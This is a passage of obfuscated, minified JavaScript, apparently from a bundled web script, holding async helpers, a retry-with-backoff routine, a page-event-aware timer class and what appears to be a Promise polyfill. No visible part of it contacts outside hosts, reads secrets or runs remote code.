_0x23e65c=a1_0x2717,_0x474d91;_0x55429d[_0x23e65c(0x3e3)]?_0x62afa(_0x55429d[_0x23e65c(0x445)]):(_0x474d91=_0x55429d[_0x23e65c(0x445)],_0x474d91 instanceof _0x35eb21?_0x474d91:new _0x35eb21(function(_0x498706){_0x498706(_0x474d91);}))[_0x23e65c(0x352)](_0xe26823,_0x33ea33);}_0x490c62((_0x4910c5=_0x4910c5[_0x2576b7(0x47a)](_0x3a7851,_0x21b5dc||[]))[_0x2576b7(0x4d5)]());});},_0x46a691=this&&this[_0x32bd3e(0x4c7)+_0x32bd3e(0x3aa)]||function(_0x38f452,_0x35c68e){var _0xf60cbe=_0x32bd3e,_0xdb8a9d,_0x2f28ab,_0x55df0d,_0x32736b={'label':0x0,'sent':function(){if(0x1&_0x55df0d[0x0])throw _0x55df0d[0x1];return _0x55df0d[0x1];},'trys':[],'ops':[]},_0x39b845=Object[_0xf60cbe(0x2e2)]((_0xf60cbe(0x206)+'on'==typeof Iterator?Iterator:Object)[_0xf60cbe(0x3fb)+_0xf60cbe(0x3b4)]);return _0x39b845[_0xf60cbe(0x4d5)]=_0x8fadc5(0x0),_0x39b845[_0xf60cbe(0x27b)]=_0x8fadc5(0x1),_0x39b845[_0xf60cbe(0x366)]=_0x8fadc5(0x2),_0xf60cbe(0x206)+'on'==typeof Symbol&&(_0x39b845[Symbol[_0xf60cbe(0x4a9)+'or']]=function(){return this;}),_0x39b845;function _0x8fadc5(_0x575b1d){return function(_0x426909){return function(_0x39c7b4){var _0x564b0c=a1_0x2717;if(_0xdb8a9d)throw new TypeError(_0x564b0c(0x2d8)+_0x564b0c(0x1b4)+_0x564b0c(0x4d0)+_0x564b0c(0x3fa)+_0x564b0c(0x482)+'.');for(;_0x39b845&&(_0x39b845=0x0,_0x39c7b4[0x0]&&(_0x32736b=0x0)),_0x32736b;)try{if(_0xdb8a9d=0x1,_0x2f28ab&&(_0x55df0d=0x2&_0x39c7b4[0x0]?_0x2f28ab[_0x564b0c(0x366)]:_0x39c7b4[0x0]?_0x2f28ab[_0x564b0c(0x27b)]||((_0x55df0d=_0x2f28ab[_0x564b0c(0x366)])&&_0x55df0d[_0x564b0c(0x339)](_0x2f28ab),0x0):_0x2f28ab[_0x564b0c(0x4d5)])&&!(_0x55df0d=_0x55df0d[_0x564b0c(0x339)](_0x2f28ab,_0x39c7b4[0x1]))[_0x564b0c(0x3e3)])return _0x55df0d;switch(_0x2f28ab=0x0,_0x55df0d&&(_0x39c7b4=[0x2&_0x39c7b4[0x0],_0x55df0d[_0x564b0c(0x445)]]),_0x39c7b4[0x0]){case 0x0:case 0x1:_0x55df0d=_0x39c7b4;break;case 0x4:return _0x32736b[_0x564b0c(0x16c)]++,{'value':_0x39c7b4[0x1],'done':!0x1};case 0x5:_0x32736b[_0x564b0c(0x16c)]++,_0x2f28ab=_0x39c7b4[0x1],_0x39c7b4=[0x0];continue;case 0x7:_0x39c7b4=_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x3a7)](),_0x32736b[_0x564b0c(0x11f)][_0x564b0c(0x3a7)]();continue;default:if(!(_0x55df0d=_0x32736b[_0x564b0c(0x11f)],(_0x55df0d=_0x55df0d[_0x564b0c(0x162)]>0x0&&_0x55df0d[_0x55df0d[_0x564b0c(0x162)]-0x1])||0x6!==_0x39c7b4[0x0]&&0x2!==_0x39c7b4[0x0])){_0x32736b=0x0;continue;}if(0x3===_0x39c7b4[0x0]&&(!_0x55df0d||_0x39c7b4[0x1]>_0x55df0d[0x0]&&_0x39c7b4[0x1]<_0x55df0d[0x3])){_0x32736b[_0x564b0c(0x16c)]=_0x39c7b4[0x1];break;}if(0x6===_0x39c7b4[0x0]&&_0x32736b[_0x564b0c(0x16c)]<_0x55df0d[0x1]){_0x32736b[_0x564b0c(0x16c)]=_0x55df0d[0x1],_0x55df0d=_0x39c7b4;break;}if(_0x55df0d&&_0x32736b[_0x564b0c(0x16c)]<_0x55df0d[0x2]){_0x32736b[_0x564b0c(0x16c)]=_0x55df0d[0x2],_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x20e)](_0x39c7b4);break;}_0x55df0d[0x2]&&_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x3a7)](),_0x32736b[_0x564b0c(0x11f)][_0x564b0c(0x3a7)]();continue;}_0x39c7b4=_0x35c68e[_0x564b0c(0x339)](_0x38f452,_0x32736b);}catch(_0x1e2ed3){_0x39c7b4=[0x6,_0x1e2ed3],_0x2f28ab=0x0;}finally{_0xdb8a9d=_0x55df0d=0x0;}if(0x5&_0x39c7b4[0x0])throw _0x39c7b4[0x1];return{'value':_0x39c7b4[0x0]?_0x39c7b4[0x1]:void 0x0,'done':!0x0};}([_0x575b1d,_0x426909]);};}};Object[_0x32bd3e(0x2b2)+_0x32bd3e(0x18b)+'ty'](_0x428fb0,_0x32bd3e(0x24e)+_0x32bd3e(0x142),{'value':!0x0}),_0x428fb0[_0x32bd3e(0x3e6)+_0x32bd3e(0x452)+_0x32bd3e(0x24d)]=void 0x0,_0x428fb0[_0x32bd3e(0x181)]=function(_0x5edeb8,_0x573277,_0x58fb63){return _0x30d8b0(this,void 0x0,void 0x0,function(){var _0x3c5210,_0x4c9cbb,_0x38cd3d;return _0x46a691(this,function(_0x597c94){var _0x23e998=a1_0x2717;switch(_0x597c94[_0x23e998(0x16c)]){case 0x0:_0x3c5210=0x0,_0x597c94[_0x23e998(0x16c)]=0x1;case 0x1:return _0x597c94[_0x23e998(0x11f)][_0x23e998(0x20e)]([0x1,0x3,,0x7]),[0x4,_0x573277()];case 0x2:return[0x2,_0x597c94[_0x23e998(0x404)]()];case 0x3:return _0x4c9cbb=_0x597c94[_0x23e998(0x404)](),_0x58fb63(_0x4c9cbb)?(_0x38cd3d=function(_0x1aff2d){var _0x1de6fa=_0x23e998,_0x238362=Math[_0x1de6fa(0x374)](),_0x34452e=Math[_0x1de6fa(0x1ce)](1.618,_0x1aff2d+_0x238362);return 0x3e8*_0x34452e;}(_0x3c5210),[0x4,_0x922d48(_0x5edeb8,_0x38cd3d)]):[0x3,0x5];case 0x4:return _0x597c94[_0x23e998(0x404)](),[0x3,0x6];case 0x5:throw _0x4c9cbb;case 0x6:return[0x3,0x7];case 0x7:return++_0x3c5210,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x49097c=(function(){var _0x4c186c=_0x32bd3e;function _0x3ca543(){var _0x2628cf=a1_0x2717,_0x3f4c1d=this;this[_0x2628cf(0x15a)+'ck']=void 0x0,this[_0x2628cf(0x490)+_0x2628cf(0x3c4)+'s']=void 0x0,this[_0x2628cf(0x2b9)+'d']=void 0x0,document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x49d),function(){var _0x3cd7fe=_0x2628cf;return _0x3f4c1d[_0x3cd7fe(0x3b7)]();}),document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x30a)+'ow',function(){var _0x200e77=_0x2628cf;return _0x3f4c1d[_0x200e77(0x3b7)]();}),document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x13c)+_0x2628cf(0x297)+_0x2628cf(0x479),function(){var _0x44479f=_0x2628cf;return _0x3f4c1d[_0x44479f(0x3b7)]();});}return _0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x259)+'er']=function(_0x4d74d6,_0x115d85){var _0x236349=_0x4c186c,_0x3ec3e=this;if(this[_0x236349(0x125)](),_0x115d85<=0x0)_0x4d74d6();else{var _0xf00051=new Date()[_0x236349(0x249)+'e'](),_0x51a4f2=Math[_0x236349(0x34b)](0x2710,_0x115d85);this[_0x236349(0x15a)+'ck']=_0x4d74d6,this[_0x236349(0x490)+_0x236349(0x3c4)+'s']=_0xf00051+_0x115d85,this[_0x236349(0x2b9)+'d']=window[_0x236349(0x444)+_0x236349(0x2a2)](function(){var _0x7d3977=_0x236349;return _0x3ec3e[_0x7d3977(0x26c)+_0x7d3977(0x4f4)](_0xf00051+_0x51a4f2);},_0x51a4f2);}},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x125)]=function(){var _0x2ee0e7=_0x4c186c;window[_0x2ee0e7(0x36f)+_0x2ee0e7(0x379)](this[_0x2ee0e7(0x2b9)+'d']),this[_0x2ee0e7(0x15a)+'ck']=void 0x0,this[_0x2ee0e7(0x490)+_0x2ee0e7(0x3c4)+'s']=void 0x0,this[_0x2ee0e7(0x2b9)+'d']=void 0x0;},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x32e)+_0x4c186c(0x152)]=function(){var _0x264f88=_0x4c186c;return!!this[_0x264f88(0x15a)+'ck'];},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x26c)+_0x4c186c(0x4f4)]=function(_0x435c9a){var _0xd50050=_0x4c186c;this[_0xd50050(0x15a)+'ck']&&(new Date()[_0xd50050(0x249)+'e']()<_0x435c9a-0x64?this[_0xd50050(0x28d)]():this[_0xd50050(0x3b7)]());},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x3b7)]=function(){var _0x4ffe37=_0x4c186c,_0x346dec=this;if(this[_0x4ffe37(0x15a)+'ck']&&this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']){var _0x52ed70=new Date()[_0x4ffe37(0x249)+'e']();if(this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']<_0x52ed70+0x64)this[_0x4ffe37(0x28d)]();else{window[_0x4ffe37(0x36f)+_0x4ffe37(0x379)](this[_0x4ffe37(0x2b9)+'d']);var _0x4fa82b=this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']-_0x52ed70,_0x9cb8eb=Math[_0x4ffe37(0x34b)](0x2710,_0x4fa82b);this[_0x4ffe37(0x2b9)+'d']=window[_0x4ffe37(0x444)+_0x4ffe37(0x2a2)](function(){var _0xa41a65=_0x4ffe37;return _0x346dec[_0xa41a65(0x26c)+_0xa41a65(0x4f4)](_0x52ed70+_0x9cb8eb);},_0x9cb8eb);}}},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x28d)]=function(){var _0x3e6717=_0x4c186c;if(this[_0x3e6717(0x15a)+'ck']){var _0x551de3=this[_0x3e6717(0x15a)+'ck'];this[_0x3e6717(0x125)](),_0x551de3();}},_0x3ca543;}());function _0x922d48(_0x5e9e82,_0x3f879a){return new Promise(function(_0x572cdd){var _0x1c1c53=a1_0x2717;_0x5e9e82[_0x1c1c53(0x259)+'er'](_0x572cdd,_0x3f879a);});}_0x428fb0[_0x32bd3e(0x3e6)+_0x32bd3e(0x452)+_0x32bd3e(0x24d)]=_0x49097c;},0x1b34:function(_0x3388df,_0x106d8e,_0x19b809){var _0x45b4cc=a1_0x2717,_0x455bd1=_0x19b809(0x15e6);_0x3388df[_0x45b4cc(0x3bb)+'s']=(function(){'use strict';var _0x6382fa=_0x45b4cc;function _0x66c165(_0x7a4732){var _0x261b97=a1_0x2717,_0x1bb807=typeof _0x7a4732;return null!==_0x7a4732&&(_0x261b97(0x140)===_0x1bb807||_0x261b97(0x206)+'on'===_0x1bb807);}function _0x7f4f2f(_0x18c8f2){var _0x375932=a1_0x2717;return _0x375932(0x206)+'on'==typeof _0x18c8f2;}var _0x8fab75=Array[_0x6382fa(0x3e4)+'y']?Array[_0x6382fa(0x3e4)+'y']:function(_0x3df0ce){var _0x59309f=_0x6382fa;return _0x59309f(0x17c)+_0x59309f(0x2d7)+'y]'===Object[_0x59309f(0x3fb)+_0x59309f(0x3b4)][_0x59309f(0x417)+'ng'][_0x59309f(0x339)](_0x3df0ce);},_0x562cd5=0x0,_0xd99c91=void 0x0,_0x4605dc=void 0x0,_0x56ef66=function(_0x573d8b,_0x111325){_0x6dc74[_0x562cd5]=_0x573d8b,_0x6dc74[_0x562cd5+0x1]=_0x111325,0x2===(_0x562cd5+=0x2)&&(_0x4605dc?_0x4605dc(_0x23a1fe):_0x5420c0());};function _0x405a37(_0x408c64){_0x4605dc=_0x408c64;}function _0x49adc4(_0x28f504){_0x56ef66=_0x28f504;}var _0x8bb651=_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof window?window:void 0x0,_0x6f4524=_0x8bb651||{},_0x229d94=_0x6f4524[_0x6382fa(0x43e)+_0x6382fa(0x2e7)+_0x6382fa(0x429)]||_0x6f4524[_0x6382fa(0x1e9)+_0x6382fa(0x43e)+_0x6382fa(0x2e7)+_0x6382fa(0x429)],_0x214438=_0x6382fa(0x4a6)+_0x6382fa(0x488)==typeof self&&void 0x0!==_0x455bd1&&_0x6382fa(0x17c)+_0x6382fa(0x131)+_0x6382fa(0x150)==={}[_0x6382fa(0x417)+'ng'][_0x6382fa(0x339)](_0x455bd1),_0x35c30f=_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof Uint8ClampedArray&&_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof importScripts&&_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof MessageChannel;function _0x2c7c74(){return function(){var _0x3c4db2=a1_0x2717;return _0x455bd1[_0x3c4db2(0x12b)+'ck'](_0x23a1fe);};}function _0x112764(){return void 0x0!==_0xd99c91?function(){_0xd99c91(_0x23a1fe);}:_0x571795();}function _0x171f56(){var _0x55dfa0=_0x6382fa,_0x13b9a0=0x0,_0x5cf0f9=new _0x229d94(_0x23a1fe),_0x395c28=document[_0x55dfa0(0x2e2)+_0x55dfa0(0x236)+'de']('');return _0x5cf0f9[_0x55dfa0(0x240)+'e'](_0x395c28,{'characterData':!0x0}),function(){var _0x529f23=_0x55dfa0;_0x395c28[_0x529f23(0x2d9)]=_0x13b9a0=++_0x13b9a0%0x2;};}function _0x90b610(){var _0x1dba54=_0x6382fa,_0x3bcc3d=new MessageChannel();return _0x3bcc3d[_0x1dba54(0x1be)][_0x1dba54(0x230)+_0x1dba54(0x179)]=_0x23a1fe,function(){var _0xd60057=_0x1dba54;return _0x3bcc3d[_0xd60057(0x15c)][_0xd60057(0x27e)+_0xd60057(0x2df)](0x0);};}function _0x571795(){var _0x167ac6=setTimeout;return function(){return _0x167ac6(_0x23a1fe,0x1);};}var _0x6dc74=new Array(0x3e8);function _0x23a1fe(){for(var _0x5ccadd=0x0;_0x5ccadd<_0x562cd5;_0x5ccadd+=0x2)(0x0,_0x6dc74[_0x5ccadd])(_0x6dc74[_0x5ccadd+0x1]),_0x6dc74[_0x5ccadd]=void 0x0,_0x6dc74[_0x5ccadd+0x1]=void 0x0;_0x562cd5=0x0;}function _0x16f835(){var _0x3dfde5=_0x6382fa;try{var _0x38d688=Function(_0x3dfde5(0x366)+_0x3dfde5(0x4dc))()[_0x3dfde5(0x25d)+'e'](_0x3dfde5(0x1fd));return _0xd99c91=_0x38d688[_0x3dfde5(0x193)+_0x3dfde5(0x328)]||_0x38d688[_0x3dfde5(0x3c2)+_0x3dfde5(0x283)],_0x112764();}catch(_0x397f81){return _0x571795();}}var _0x5420c0=void 0x0;function _0x2a9be2(_0x379988,_0x20281b){var _0x7fe3e5=_0x6382fa,_0x1e3b10=this,_0x2df671=new this[(_0x7fe3e5(0x4e8))+(_0x7fe3e5(0x3a0))](_0xa06a71);void 0x0===_0x2df671[_0x1a178d]&&_0x3cc8ca(_0x2df671);var _0x402d9d=_0x1e3b10[_0x7fe3e5(0x276)];if(_0x402d9d){var _0x154eb0=arguments[_0x402d9d-0x1];_0x56ef66(function(){var _0x5148f9=_0x7fe3e5;return _0x2ebdad(_0x402d9d,_0x2df671,_0x154eb0,_0x1e3b10[_0x5148f9(0x40c)+'t']);});}else _0xe43da9(_0x1e3b10,_0x2df671,_0x379988,_0x20281b);return _0x2df671;}function _0xf5935a(_0xe9c5d5){var _0x5e64cc=_0x6382fa,_0x34d322=this;if(_0xe9c5d5&&_0x5e64cc(0x140)==typeof _0xe9c5d5&&_0xe9c5d5[_0x5e64cc(0x4e8)+_0x5e64cc(0x3a0)]===_0x34d322)return _0xe9c5d5;var _0x5ec723=new _0x34d322(_0xa06a71);return _0x55ab01(_0x5ec723,_0xe9c5d5),_0x5ec723;}_0x5420c0=_0x214438?_0x2c7c74():_0x229d94?_0x171f56():_0x35c30f?_0x90b610():void 0x0===_0x8bb651?_0x16f835():_0x571795();var _0x1a178d=Math[_0x6382fa(0x374)]()[_0x6382fa(0x417)+'ng'](0x24)[_0x6382fa(0x282)+_0x6382fa(0x3d4)](0x2);function _0xa06a71(){}var _0xfbc45d=void 0x0,_0x6d7418=0x1,_0x5136c3=0x2;function _0x2e46e5(){var _0x3c7c00=_0x6382fa;return new TypeError(_0x3c7c00(0x4a5)+_0x3c7c00(0x285)+_0x3c7c00(0x19c)+_0x3c7c00(0x48d)+_0x3c7c00(0x439)+_0x3c7c00(0x202)+_0x3c7c00(0x2e5));}function _0x1f60df(){var _0x204b60=_0x6382fa;return new TypeError(_0x204b60(0x44f)+_0x204b60(0x2fb)+_0x204b60(0x3c8)+_0x204b60(0x12c)+_0x204b60(0x39b)+_0x204b60(0x44a)+_0x204b60(0x1c4)+_0x204b60(0x1f9)+_0x204b60(0x440));}function _0x2cc650(_0x5d60a2,_0x1452e7,_0x151067,_0x5d2dc1){var _0x4c66f3=_0x6382fa;try{_0x5d60a2[_0x4c66f3(0x339)](_0x1452e7,_0x151067,_0x5d2dc1);}catch(_0x4b1ab2){return _0x4b1ab2;}}function _0x10e03a(_0x148014,_0x4c7890,_0x15225){_0x56ef66(function(_0x5622f4){var _0x586847=a1_0x2717,_0x4e4e85=!0x1,_0x4a3229=_0x2cc650(_0x15225,_0x4c7890,function(_0x26b6fe){_0x4e4e85||(_0x4e4e85=!0x0,_0x4c7890!==_0x26b6fe?_0x55ab01(_0x5622f4,_0x26b6fe):_0x36608d(_0x5622f4,_0x26b6fe));},function(_0x4b1d7f){_0x4e4e85||(_0x4e4e85=!0x0,_0x21fbc1(_0x5622f4,_0x4b1d7f));},_0x586847(0x165)+':\x20'+(_0x5622f4[_0x586847(0x3ba)]||_0x586847(0x182)+_0x586847(0x18d)+_0x586847(0x427)));!_0x4e4e85&&_0x4a3229&&(_0x4e4e85=!0x0,_0x21fbc1(_0x5622f4,_0x4a3229));},_0x148014);}function _0x2e06d8(_0x36ced3,_0xc7ea8b){var _0x548c00=_0x6382fa;_0xc7ea8b[_0x548c00(0x276)]===_0x6d7418?_0x36608d(_0x36ced3,_0xc7ea8b[_0x548c00(0x40c)+'t']):_0xc7ea8b[_0x548c00(0x276)]===_0x5136c3?_0x21fbc1(_0x36ced3,_0xc7ea8b[_0x548c00(0x40c)+'t']):_0xe43da9(_0xc7ea8b,void 0x0,function(_0x22eb08){return _0x55ab01(_0x36ced3,_0x22eb08);},function(_0x42aa2c){return _0x21fbc1(_0x36ced3,_0x42aa2c);});}function _0xb089da(_0x1975e2,_0x3adc76,_0xd402cd){var _0x414bd8=_0x6382fa;_0x3adc76[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)]===_0x1975e2[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)]&&_0xd402cd===_0x2a9be2&&_0x3adc76[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)][_0x414bd8(0x227)+'e']===_0xf5935a?_0x2e06d8(_0x1975e2,_0x3adc76):void 0x0===_0xd402cd?_0x36608d(_0x1975e2,_0x3adc76):_0x7f4f2f(_0xd402cd)?_0x10e03a(_0x1975e2,_0x3adc76,_0xd402cd):_0x36608d(_0x1975e2,_0x3adc76);}function _0x55ab01(_0x6054f7,_0x42acc4){var _0xe3af08=_0x6382fa;if(_0x6054f7===_0x42acc4)_0x21fbc1(_0x6054f7,_0x2e46e5());else{if(_0x66c165(_0x42acc4)){var _0x134972=void 0x0;try{_0x134972=_0x42acc4[_0xe3af08(0x352)];}catch(_0x22a0e8){return void _0x21fbc1(_0x6054f7,_0x22a0e8);}_0xb089da(_0x6054f7,_0x42acc4,_0x134972);}else _0x36608d(_0x6054f7,_0x42acc4);}}function _0x1f00e5(_0x186a46){var _0xf46b73=_0x6382fa;_0x186a46[_0xf46b73(0x2c3)+'or']&&_0x186a46[_0xf46b73(0x2c3)+'or'](_0x186a46[_0xf46b73(0x40c)+'t']),_0x88bca(_0x186a46);}function _0x36608d(_0x4c25fc,_0x42ea0c){var _0x445940=_0x6382fa;_0x4c25fc[_0x445940(0x276)]===_0xfbc45d&&(_0x4c25fc[_0x445940(0x40c)+'t']=_0x42ea0c,_0x4c25fc[_0x445940(0x276)]=_0x6d7418,0x0!==_0x4c25fc[_0x445940(0x1a2)+_0x445940(0x222)][_0x445940(0x162)]&&_0x56ef66(_0x88bca,_0x4c25fc));}function _0x21fbc1(_0x1e51eb,_0x53d8e3){var _0x58f417=_0x6382fa;_0x1e51eb[_0x58f417(0x276)]===_0xfbc45d&&(_0x1e51eb[_0x58f417(0x276)]=_0x5136c3,_0x1e51eb[_0x58f417(0x40c)+'t']=_0x53d8e3,_0x56ef66(_0x1f00e5,_0x1e51eb));}function _0xe43da9(_0x1dd602,_0x11a7d4,_0x3e883d,_0x50b038){var _0x481cd5=_0x6382fa,_0x35fa4f=_0x1dd602[_0x481cd5(0x1a2)+_0x481cd5(0x222)],_0x13101e=_0x35fa4f[_0x481cd5(0x162)];_0x1dd602[_0x481cd5(0x2c3)+'or']=null,_0x35fa4f[_0x13101e]=_0x11a7d4,_0x35fa4f[_0x13101e+_0x6d7418]=_0x3e883d,_0x35fa4f[_0x13101e+_0x5136c3]=_0x50b038,0x0===_0x13101e&&_0x1dd602[_0x481cd5(0x276)]&&_0x56ef66(_0x88bca,_0x1dd602);}function _0x88bca(_0x229512){var _0x7cbe0=_0x6382fa,_0x55bc27=_0x229512[_0x7cbe0(0x1a2)+_0x7cbe0(0x222)],_0x9bd374=_0x229512[_0x7cbe0(0x276)];if(0x0!==_0x55bc27[_0x7cbe0(0x162)]){for(var _0x359fef=void 0x0,_0x4f771f=void 0x0,_0x321200=_0x229512[_0x7cbe0(0x40c)+'t'],_0x5a5ed3=0x0;_0x5a5ed3<_0x55bc27[_0x7cbe0(0x162)];_0x5a5ed3+=0x3)_0x359fef=_0x55bc27[_0x5a5ed3],_0x4f771f=_0x55bc27[_0x5a5ed3+_0x9bd374],_0x359fef?_0x2ebdad(_0x9bd374,_0x359fef,_0x4f771f,_0x321200):_0x4f771f(_0x321200);_0x229512[_0x7cbe0(0x1a2)+_0x7cbe0(0x222)][_0x7cbe0(0x162)]=0x0;}}function _0x2ebdad(_0xb33324,_0x5d116a,_0x4c4164,_0x4d6b15){var _0x3b0178=_0x6382fa,_0x2cbebc=_0x7f4f2f(_0x4c4164),_0x2f8d83=void 0x0,_0x1b1772=void 0x0,_0x56f62c=!0x0;if(_0x2cbebc){try{_0x2f8d83=_0x4c4164(_0x4d6b15);}catch(_0xbfb7bf){_0x56f62c=!0x1,_0x1b1772=_0xbfb7bf;}if(_0x5d116a===_0x2f8d83)return void _0x21fbc1(_0x5d116a,_0x1f60df());}else _0x2f8d83=_0x4d6b15;_0x5d116a[_0x3b0178(0x276)]!==_0xfbc45d||(_0x2cbebc&&_0x56f62c?_0x55ab01(_0x5d116a,_0x2f8d83):!0x1===_0x56f62c?_0x21fbc1(_0x5d116a,_0x1b1772):_0xb33324===_0x6d7418?_0x36608d(_0x5d116a,_0x2f8d83):_0xb33324===_0x5136c3&&_0x21fbc1(_0x5d116a,_0x2f8d83));}function _0x5965e3(_0x2e4562,_0xcb1199){try{_0xcb1199(function(_0x6662b5){_0x55ab01(_0x2e4562,_0x6662b5);},function(_0x6234f0){_0x21fbc1(_0x2e4562,_0x6234f0);});}catch(_0x103ef0){_0x21fbc1(_0x2e4562,_0x103ef0);}}var _0x141b46=0x0;function _0x3db336(){return _0x141b46++;}function _0x3cc8ca(_0x39f291){var _0x434c08=_0x6382fa;_0x39f291[_0x1a178d]=_0x141b46++,_0x39f291[_0x434c08(0x276)]=void 0x0,_0x39f291[_0x434c08(0x40c)+'t']=void 0x0,_0x39f291[_0x434c08(0x1a2)+_0x434c08(0x222)]=[];}function _0x2c9eb9(){var _0x50f4c4=_0x6382fa;return new Error(_0x50f4c4(0x1b2)+_0x50f4c4(0x256)+_0x50f4c4(0x40b)+_0x50f4c4(0x392)+_0x50f4c4(0x415)+_0x50f4c4(0x1f6)+_0x50f4c4(0x195));}var _0x26e7d6=(function(){var _0x160ea9=_0x6382fa;function _0x2fa302(_0x89daa,_0x3367fb){var _0x5ebd1d=a1_0x2717;this[_0x5ebd1d(0x2e0)+_0x5ebd1d(0x2d4)+_0x5ebd1d(0x4b9)+'or']=_0x89daa,this[_0x5ebd1d(0x443)+'e']=new _0x89daa(_0xa06a71),this[_0x5ebd1d(0x443)+'e'][_0x1a178d]||_0x3cc8ca(this[_0x5ebd1d(0x443)+'e']),_0x8fab75(_0x3367fb)?(this[_0x5ebd1d(0x162)]=_0x3367fb[_0x5ebd1d(0x162)],this[_0x5ebd1d(0x312)+_0x5ebd1d(0x16b)]=_0x3367fb[_0x5ebd1d(0x162)],this[_0x5ebd1d(0x40c)+'t']=new Array(this[_0x5ebd1d(0x162)]),0x0===this[_0x5ebd1d(0x162)]?_0x36608d(this[_0x5ebd1d(0x443)+'e'],this[_0x5ebd1d(0x40c)+'t']):(this[_0x5ebd1d(0x162)]=this[_0x5ebd1d(0x162)]||0x0,this[_0x5ebd1d(0x3f2)+_0x5ebd1d(0x34c)](_0x3367fb),0x0===this[_0x5ebd1d(0x312)+_0x5ebd1d(0x16b)]&&_0x36608d(this[_0x5ebd1d(0x443)+'e'],this[_0x5ebd1d(0x40c)+'t']))):_0x21fbc1(this[_0x5ebd1d(0x443)+'e'],_0x2c9eb9());}return _0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x3f2)+_0x160ea9(0x34c)]=function(_0x29e186){var _0x58c48d=_0x160ea9;for(var _0x3bb2fc=0x0;this[_0x58c48d(0x276)]===_0xfbc45d&&_0x3bb2fc<_0x29e186[_0x58c48d(0x162)];_0x3bb2fc++)this[_0x58c48d(0x4ec)+_0x58c48d(0x42d)](_0x29e186[_0x3bb2fc],_0x3bb2fc);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x4ec)+_0x160ea9(0x42d)]=function(_0x38a919,_0x2e467f){var _0xa3315b=_0x160ea9,_0x44d67b=this[_0xa3315b(0x2e0)+_0xa3315b(0x2d4)+_0xa3315b(0x4b9)+'or'],_0x5eef82=_0x44d67b[_0xa3315b(0x227)+'e'];if(_0x5eef82===_0xf5935a){var _0x1c998a=void 0x0,_0x33d290=void 0x0,_0x20a029=!0x1;try{_0x1c998a=_0x38a919[_0xa3315b(0x352)];}catch(_0x14ebd6){_0x20a029=!0x0,_0x33d290=_0x14ebd6;}if(_0x1c998a===_0x2a9be2&&_0x38a919[_0xa3315b(0x276)]!==_0xfbc45d)this[_0xa3315b(0x1f8)+_0xa3315b(0x2b5)](_0x38a919[_0xa3315b(0x276)],_0x2e467f,_0x38a919[_0xa3315b(0x40c)+'t']);else{if(_0xa3315b(0x206)+'on'!=typeof _0x1c998a)this[_0xa3315b(0x312)+_0xa3315b(0x16b)]--,this[_0xa3315b(0x40c)+'t'][_0x2e467f]=_0x38a919;else{if(_0x44d67b===_0x4b2797){var _0xb05091=new _0x44d67b(_0xa06a71);_0x20a029?_0x21fbc1(_0xb05091,_0x33d290):_0xb089da(_0xb05091,_0x38a919,_0x1c998a),this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](_0xb05091,_0x2e467f);}else this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](new _0x44d67b(function(_0x3abb5a){return _0x3abb5a(_0x38a919);}),_0x2e467f);}}}else this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](_0x5eef82(_0x38a919),_0x2e467f);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x1f8)+_0x160ea9(0x2b5)]=function(_0x3e1426,_0x1ae0f5,_0x399bd6){var _0xb73e14=_0x160ea9,_0x1fab83=this[_0xb73e14(0x443)+'e'];_0x1fab83[_0xb73e14(0x276)]===_0xfbc45d&&(this[_0xb73e14(0x312)+_0xb73e14(0x16b)]--,_0x3e1426===_0x5136c3?_0x21fbc1(_0x1fab83,_0x399bd6):this[_0xb73e14(0x40c)+'t'][_0x1ae0f5]=_0x399bd6),0x0===this[_0xb73e14(0x312)+_0xb73e14(0x16b)]&&_0x36608d(_0x1fab83,this[_0xb73e14(0x40c)+'t']);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x25a)+_0x160ea9(0x20c)+'t']=function(_0x16500f,_0x42e167){var _0x3065dc=this;_0xe43da9(_0x16500f,void 0x0,function(_0x55bc87){var _0x358d42=a1_0x2717;return _0x3065dc[_0x358d42(0x1f8)+_0x358d42(0x2b5)](_0x6d7418,_0x42e167,_0x55bc87);},function(_0x22bc8d){var _0x9af7b5=a1_0x2717;return _0x3065dc[_0x9af7b5(0x1f8)+_0x9af7b5(0x2b5)](_0x5136c3,_0x42e167,_0x22bc8d);});},_0x2fa302;}());function _0x425870(_0x384bfc){var _0xf1da9e=_0x6382fa;return new _0x26e7d6(this,_0x384bfc)[_0xf1da9e(0x443)+'e'];}function _0x3365e1(_0x3d6da9){var _0x4da5e6=this;return _0x8fab75(_0x3d6da9)?new _0x4da5e6(function(_0x39015c,_0x5e06dd){var _0xa351ab=a1_0x2717;for(var 